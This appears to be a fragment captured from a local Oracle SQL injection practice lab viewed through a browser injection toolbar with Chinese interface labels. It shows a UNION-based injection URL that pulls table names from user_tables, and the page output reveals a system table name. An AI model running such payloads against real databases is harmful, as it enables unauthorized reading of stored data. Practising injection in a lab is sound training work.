 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select table_name from user_tables where rownum=1 and table_name<>'LOGMNR_SESSION_EVOLVE$'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:LOGMNR_GLOBAL$
password:
email: